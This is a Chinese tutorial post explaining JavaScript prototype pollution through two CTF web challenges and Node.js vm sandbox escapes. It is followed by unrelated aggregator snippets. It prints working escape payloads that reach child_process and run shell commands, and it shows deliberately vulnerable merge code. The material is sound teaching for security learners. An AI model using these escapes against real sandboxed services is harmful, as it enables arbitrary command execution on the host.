原型链污染,nodejs逃逸例子
文章目录
- 原型链污染
- 原型链污染原理
- 原型链污染小例子
- 原型链污染题目解析
- 第一题
- 第二题
- Nodejs沙箱逃逸
- 方法一
- 方法二
原型链污染
原型链污染原理
原型链


function test(){this.a = 'test';
}
b = new test;

可以看到b在实例化为test对象以后,就可以输出test类中的属性a了。这是因为继承的关系
而继承的整个过程就称为该类的原型链。
在javascript中,每个对象的都有一个指向他的原型(prototype)的内部链接,这个原型对象又有它自己的原型,直到null为止

在javascript中一切皆对象,因为所有的变量,函数,数组,对象 都始于object的原型即object.prototype。同时,在js中只有类才有prototype属性,而对象却没有,对象有的是__proto__和类的prototype对应。且二者是等价的,就如同下例子
创建一个对象
function Foo(){this.a = 100;
}foo = new Foo();
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-etFcTTl0-1690980806934)(C:\Users\Lin\AppData\Roaming\Typora\typora-user-images\image-20230802152046457.png)]
则原型链为
foo --> Foo.prototype --> Object.prototype --> null
原型链污染小例子


由以上例子,我们大概了解污染的原理
因为
b.__proto__===Object.prototype, 则我们在b.____proto__加入b=1000时, 相当于在Object.prototype里加入值, 则创建c是继承object也获取了b=1000
原型链污染题目解析
第一题
const express = require('express')
var hbs = require('hbs');
var bodyParser = require('body-parser');
const md5 = require('md5');
var morganBody = require('morgan-body');
const app = express();
var user = []; //empty for nowvar matrix = [];
for (var i = 0; i < 3; i++){matrix[i] = [null , null, null];
}function draw(mat) {var count = 0;for (var i = 0; i < 3; i++){for (var j = 0; j < 3; j++){if (matrix[i][j] !== null){count += 1;}}}return count === 9;
}app.use(express.static('public'));
app.use(bodyParser.json());
app.set('view engine', 'html');
morganBody(app);
app.engine('html', require('hbs').__express);app.get('/', (req, res) => {for (var i = 0; i < 3; i++){matrix[i] = [null , null, null];}res.render('index');
})app.get('/admin', (req, res) => { /*this is under development I guess ??*/console.log(user.admintoken);if(user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken){res.send('Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>');} else {res.status(403).send('Forbidden');}
}
)app.post('/api', (req, res) => {var client = req.body;var winner = null;if (client.row > 3 || client.col > 3){client.row %= 3;client.col %= 3;}matrix[client.row][client.col] = client.data;for(var i = 0; i < 3; i++){if (matrix[i][0] === matrix[i][1] && matrix[i][1] === matrix[i][2] ){if (matrix[i][0] === 'X') {winner = 1;}else if(matrix[i][0] === 'O') {winner = 2;}}if (matrix[0][i] === matrix[1][i] && matrix[1][i] === matrix[2][i]){if (matrix[0][i] === 'X') {winner = 1;}else if(matrix[0][i] === 'O') {winner = 2;}}}if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'X'){winner = 1;}if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'O'){winner = 2;} if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'X'){winner = 1;}if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'O'){winner = 2;}if (draw(matrix) && winner === null){res.send(JSON.stringify({winner: 0}))}else if (winner !== null) {res.send(JSON.stringify({winner: winner}))}else {res.send(JSON.stringify({winner: -1}))}})
app.listen(3000, () => {console.log('app listening on port 3000!')
})
首先,我们要获取的信息前是有条件
if(user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken){res.send('Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>');} else {res.status(403).send('Forbidden');}
获取flag的条件是 传入的querytoken要和user数组本身的admintoken的MD5值相等,且二者都要存在。
由代码可知,全文没有对user.admintokn 进行赋值,所以理论上这个值时不存在的,但是下面有一句赋值语句:

matrix[client.row][client.col] = client.data
data,row,col,都是我们post传入的值,都是可控的。所以可以构造原型链污染,下面我们先本地测试一下。

则

第二题
const express = require('express');
const bodyParser = require('body-parser')
const cookieParser = require('cookie-parser');

const path = require('path');const isObject = obj => obj && obj.constructor && obj.constructor === Object;function merge(a, b) {for (var attr in b) {if (isObject(a[attr]) && isObject(b[attr])) {merge(a[attr], b[attr]);} else {a[attr] = b[attr];}}return a
}function clone(a) {return merge({}, a);
}// Constants
const PORT = 8080;
const HOST = '0.0.0.0';
const admin = {};// App
const app = express();
app.use(bodyParser.json())
app.use(cookieParser());app.use('/', express.static(path.join(__dirname, 'views')));
app.post('/signup', (req, res) => {var body = JSON.parse(JSON.stringify(req.body)); var copybody = clone(body)if (copybody.name) {res.cookie('name', copybody.name).json({"done": "cookie set"});} else {res.json({"error": "cookie not set"})}
});
app.get('/getFlag', (req, res) => {var аdmin = JSON.parse(JSON.stringify(req.cookies))if (admin.аdmin == 1) {res.send("hackim19{}");} else {res.send("You are not authorized");}
});
app.listen(PORT, HOST);
console.log(`Running on http://${HOST}:${PORT}`);
获取信息的条件为
if (admin.аdmin == 1) {res.send("hackim19{}");
} else {res.send("You are not authorized");
}
获取flag的条件是admin.аdmin == 1而admin 本身是一个object,其admin 属性本身并不存在,而且还有一个敏感函数 merg
function merge(a, b) {for (var attr in b) {if (isObject(a[attr]) && isObject(b[attr])) {merge(a[attr], b[attr]);} else {a[attr] = b[attr];}}return a
}
merge 函数作用是进行对象的合并,其中涉及到了对象的赋值,且键值可控,这样就可以触发原形链污染了

测试下:

JSON.parse 会把一个json字符串 转化为 javascript的object
我们在创建字典的时候,
__proto__,不是作为一个键名,而是已经作为__proto__给其父类进行赋值了,所以在test.__proto__中才有admin属性,但是我们是想让__proto__作为一个键名的,可以使用JSON.parse
最后,调试结果为

Nodejs沙箱逃逸
方法一
先说一下最简单的vm模块,vm模块是Node.JS内置的一个模块。理论上不能叫沙箱,他只是Node.JS提供给使用者的一个隔离环境。
使用方法很简单,我们执行m+n这个表达式:
const vm = require('vm');
const script = `m + n`;
const sandbox = { m: 1, n: 2 };
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log(res)
但这个隔离环境是很容易绕过的。这个环境中上下文里有三个对象:
this 指向传给vm.createContext的那个对象
m 等于数字1
n 等于数字2
我们可以使用外部传入的对象,比如this来引入当前上下文里没有的模块,进而绕过这个隔离环境。比如:
this.toString.constructor('return process')()
const process = this.toString.constructor('return process')() process.mainModule.require('child_process').execSync('whoami').toString()
第一行this.toString获取到一个函数对象,this.toString.constructor获取到函数对象的构造器,构造器中可以传入字符串类型的代码。然后在执行,即可获得process对象。
第二行,利用前面获取的process对象既可以干任何事。
但这里有一个问题,为什么我们不直接使用{}.toString.constructor(‘return process’)(),却要使用this呢?
这两个的一个重要区别就是,{}是在沙盒内的一个对象,而this是在沙盒外的对象(注入进来的)。沙盒内的对象即使使用这个方法,也获取不到process,因为它本身就没有process。
那么另一个问题,m和n也是沙盒外的对象,为什么也不能用m.toString.constructor(‘return process’)()呢?
这个原因就是因为primitive types,数字、字符串、布尔等这些都是primitive types,他们的传递其实传递的是值而不是引用,所以在沙盒内虽然你也是使用的m,但是这个m和外部那个m已经不是一个m了,所以也是无法利用的
所以,如果修改下context:{m: [], n: {}, x: /regexp/},这样m、n、x就都可以利用了。
如果能理解这一点,后面就可以很好的理解沙箱绕过的核心原理了:只要我们能在沙箱内部,找到一个沙箱外部的对象,借助这个对象内的属性即可获得沙箱外的函数,进而绕过沙箱。
const inspect = require('util').inspect;
const vm = require('vm');
const script = `const process = x.toString.constructor('return process')()process.mainModule.require('child_process').execSync('ipconfig').toString()
`;
const sandbox = {m:[], n: {}, x: /regexp/};
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script,context);
console.log(res)
方法二
继续看vm这个模块,我们前面通过this这个外部对象中的属性,来执行了一些隔离环境外的函数。
那么,我们改一下代码,让上下文中不存在this也不存在其他对象,代码如下:
const vm = require('vm'); const script = `...`; const sandbox = Object.create(null); const context = new vm.createContext(sandbox); const res = vm.runInContext(script, context); console.log('Hello ' + res)
在 JavaScript 中,this 关键字的值取决于函数的执行上下文。在全局作用域中,this 通常指向全局对象(如浏览器环境中的 window 对象,Node.js 环境中的 global 对象)。但是,在使用 Object.create(null) 创建的对象上下文中,this 将为 null。
const sandbox = Object.create(null);
Object.create(null) 是一个创建一个新对象的方法,该对象没有继承自任何原型链。在 JavaScript 中,Object.create(null) 会创建一个纯净的对象,它没有继承自 Object.prototype 或任何其他原型对象,因此不会拥有默认的原型方法和属性。这样的对象通常被称为“空对象”或“纯净对象”。在这个纯净对象 sandbox 上下文中,由于没有原型链,它的 this 值将为 null。也就是说,如果在 sandbox 对象的上下文中使用 this 关键字,它将是 null。
例如:
const sandbox = Object.create(null);function greet() {console.log(this);
}greet(); // Output: null
在上述示例中,我们定义了一个名为 greet 的函数,并在全局作用域中调用它。由于函数在全局作用域中调用,它的 this 值将为全局对象(如浏览器环境中的 window 或 Node.js 环境中的 global)。然而,如果我们在 sandbox 对象的上下文中调用 greet 函数,this 将为 null:const sandbox = Object.create(null);function greet() {console.log(this);
}sandbox.greet = greet;
sandbox.greet(); // Output: null
在这个例子中,我们将 greet 函数作为 sandbox 对象的方法,并在 sandbox 对象的上下文中调用它。在这种情况下,this 将是 null
此时我们可以借助arguments对象。arguments是在函数执行的时候存在的一个变量,我们可以通过arguments.callee.caller获得调用这个函数的调用者。
在 JavaScript 中,arguments.callee 和 arguments.caller 都是用于访问函数调用相关信息的特殊属性。然而,这两个属性都已经被弃用(deprecated)并不再建议使用,因为它们在严格模式("strict mode")下会导致错误。arguments.callee:arguments.callee 是一个指向当前正在执行的函数本身的引用。
通过 arguments.callee 可以在函数内部递归调用自身,而不需要知道函数的名称。
在过去,它经常用于创建匿名递归函数。例如:
const factorial = function(n) {if (n === 0 || n === 1) {return 1;} else {return n * arguments.callee(n - 1); // 不推荐使用}
};
但是,由于 arguments.callee 在严格模式下会导致错误,建议使用命名函数表达式或函数声明来实现递归。arguments.caller:arguments.caller 是一个指向调用当前函数的函数的引用。
它提供了一种查找调用栈的方式,可以追溯到调用当前函数的函数。
与 arguments.callee 类似,arguments.caller 也在严格模式下被弃用。
例子:
function outer() {inner();
}function inner() {console.log(arguments.caller); // 不推荐使用
}outer();
在上述例子中,inner 函数内部使用 arguments.caller 来获取调用它的函数 outer 的引用。但是请注意,这两个属性已经被弃用,应该避免在代码中使用它们。相反,可以使用函数表达式、命名函数或箭头函数来实现递归,而不需要依赖 arguments.callee。要获取调用栈的信息,可以使用 Error 对象的 stack 属性。
那么如果我们在沙盒中定义一个函数并返回,在沙盒外这个函数被调用,那么此时的arguments.callee.caller就是沙盒外的这个调用者,我们再通过这个调用者拿到它的constructor等属性,就可以绕过沙箱了。
比如代码:
const vm = require('vm');
const script = `(() => { const a = {} a.toString = function () { const cc = arguments.callee.caller; const p = (cc.constructor.constructor('return process'))(); return p.mainModule.require('child_process').execSync('whoami').toString() } return a })()`;
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script,context);
console.log('hello'+res)
这里可见,toString就是我定义的恶意函数,里面拿到了caller,再通过caller的constructor来获取process,最后执行命令。

相关文章:

原型链污染,nodejs逃逸例子
文章目录 原型链污染原型链污染原理原型链污染小例子 原型链污染题目解析第一题第二题 Nodejs沙箱逃逸方法一方法二 原型链污染 原型链污染原理 原型链 function test(){this.a test; } b new test;可以看到b在实例化为test对象以后,就可以输出test类中的属性a…...

nlohmann::json 中文乱码解决方案
// UTF8字符串转成GBK字符串 std::string U2G(const std::string& utf8) {int nwLen MultiByteToWideChar(CP_UTF8, 0, utf8.c_str(), -1, NULL, 0);wchar_t* pwBuf new wchar_t[nwLen 1];//加1用于截断字符串 memset(pwBuf, 0, nwLen * 2 2);MultiByteToWideChar(CP_U…...


IDEA中maven项目失效,pom.xml文件橙色/橘色
IDEA中maven项目失效,pom.xml文件橙色/橘色 IDEA中Maven项目失效 IDEA中创建的maven项目中的文件夹都变成普通格式,pom.xml变成橙色 右键点击橙色的pom.xml文件,选择add as maven project maven项目开始重新导入相应依赖,恢复…...


【雕爷学编程】MicroPython动手做(28)——物联网之Yeelight 2
知识点:什么是掌控板? 掌控板是一块普及STEAM创客教育、人工智能教育、机器人编程教育的开源智能硬件。它集成ESP-32高性能双核芯片,支持WiFi和蓝牙双模通信,可作为物联网节点,实现物联网应用。同时掌控板上集成了OLED…...

IntelliJ IDEA 2023.2社区版插件汇总
参考插件帝:https://gitee.com/zhengqingya/java-developer-document 突发小技巧:使用插件时要注意插件的版本兼容性,并根据自己的实际需求选择合适的插件。同时,不要过度依赖插件,保持简洁和高效的开发环境才是最重要…...

Sheel编写关于mysqldump实现分库分表备份
编写脚本,使用mysqldump实现分库分表备份。 #编辑脚本文件 [rootlocalhost scripts]# vim bak_tb1.sh#脚本内容: #设置变量,减少代码冗余 mysql_cmd-uroot -p123 exclude_dbDatabase|information_schema|-S|mysql|performance_schema|sys ba…...
)
Rust的入门篇(上)
Rust的入门篇(上) 最近跟着菜鸟一起入门了比较火的Rust语言,下面整理一下学习的笔记吧。 1. Helloworld程序 fn main(){println!("hello rust") }2. 格式化字符串 fn main(){let a 12;// 格式化字符串println!("a{}", a);println!("a…...

数字滚动变化-指令形式
话不多说,直接上代码 <template><divv-data-scroll"{target: 100speed: 1000}">100</div> </template><script setup lang"ts"> import { DirectiveBinding } from vue;function dataScroll(el: HTMLElement, …...

LNMP搭建及论坛搭建
一、LNMP LNMP架构是目前成熟的企业网站应用模式之一,指的是协同工作的一整套系统和相关软件, 能够提供动态Web站点服务及其应用开发环境。LNMP是一个缩写词,具体包括Linux操作系统、nginx网站服务器、MySQL数据库服务器、PHP(或…...


小程序商品如何开启秒杀?
在小程序中,开启秒杀活动可以有效地吸引用户的注意力,提升销售额。下面就让我们来看看小程序商品怎么开启秒杀功能吧。 首先,确定秒杀活动的商品。一般来说,我们可以选择一些库存较多的商品或者是需要清理库存的商品作为秒杀商品…...

vue 标题文字字数过长超出部分用...代替 动态显示
效果: 浏览器最大化: 浏览器缩小: 代码: html: <div class"title overflow">{{item.name}}</div> <div class"content overflow">{{item.content}}</div> css: .overflow {/* 一定要加宽度 */width: 90%;/* 文字的大小 */he…...

DAY2,C高级(shell脚本的使用)
1.今日思维导图; 2.递归实现,输入一个数,输出这个数的每一位; #include<my_head.h>void Output(int num) {if(num 0)return;Output(num/10);printf("%d ",num%10);}int main(int argc, const char *argv[]) {in…...

maven中的properties标签
在maven构建项目的时候经常遇到如下所示的标签配置: <dependency><groupId>org.springframework</groupId><artifactId>spring-core</artifactId> <version>4.2.6</version></dependency><dependency><gr…...

